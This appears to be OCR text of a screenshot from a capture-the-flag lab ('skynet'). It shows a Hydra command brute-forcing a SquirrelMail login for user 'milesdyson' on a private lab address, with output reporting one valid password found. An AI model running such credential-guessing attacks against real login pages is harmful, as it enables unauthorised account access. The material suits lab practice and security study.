 ➜ skynet hydra -l milesdyson -P log1.txt http-post-form://10.49.175.116/squirrelmail/src/redirect.php:'login_username=^USER^&secretkey=^PASS^&js_autodetect
_results=1&just_logged_in=1:F=incorrect'
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-05 21:29:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.49.175.116:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_
in=1:F=incorrect
[80][http-post-form] host: 10.49.175.116 login: milesdyson password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-05 21:29:26
➜ skynet
NCH
NCH Software
PhotoPad Trial Version © NCH Software